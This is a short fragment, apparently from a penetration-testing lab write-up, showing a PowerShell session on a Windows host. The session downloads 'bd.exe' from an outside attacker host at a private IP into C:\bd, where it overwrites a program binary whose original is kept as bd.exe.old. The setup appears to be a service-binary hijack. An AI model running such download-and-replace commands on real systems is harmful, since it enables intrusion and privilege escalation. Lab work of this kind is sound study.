 PS C:\bd> (New-Object System.Net.WebClient).DownloadFile('http://192.168.49.218/bd.exe', 'C:\bd\bd.exe')
PS C:\bd> ls
Directory: C:\bd
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         11/3/2020  12:29 PM                applications
d-----         11/3/2020  12:29 PM                cache
d-----         11/3/2020  12:29 PM                cmsdocs
d-----         11/3/2020  12:29 PM                data
d-----         11/3/2020  12:29 PM                themes
d-----         4/13/2022   6:53 AM                trace
-a----         11/3/2020  12:29 PM             38 bd.conf
-a----         11/3/2020  12:29 PM            259 bd.dat
-a----         4/24/2022  10:26 AM           7168 bd.exe
-a----         4/26/2013   5:55 PM        1661648 bd.exe.old